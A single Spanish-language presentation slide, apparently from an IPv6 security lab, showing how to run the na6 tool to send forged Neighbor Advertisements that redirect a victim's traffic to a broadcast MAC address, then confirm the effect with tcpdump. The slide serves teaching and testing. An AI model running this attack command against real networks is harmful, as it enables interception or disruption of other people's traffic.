

# Realizando ataques con na6
Correr la herramienta como:
# ./na6 –i IFACE –W VICTIMADDR –L –E ff:ff:ff:ff:ff:ff –c –o
Ahora enviar tráfico a la víctima – el mismo será enviado a MACADDR
Podés verificarlo con tcpdump:
# tcpdump –i em0 –e –vv ip6
Es interesante:
Ejecutar tcpdump antes del ataque (no se recibirá el tráfico)
Ejecutar tcpdump luego del ataque (se verá que los paquetes van dirigidos a las direcciones Ethernet “especiales”)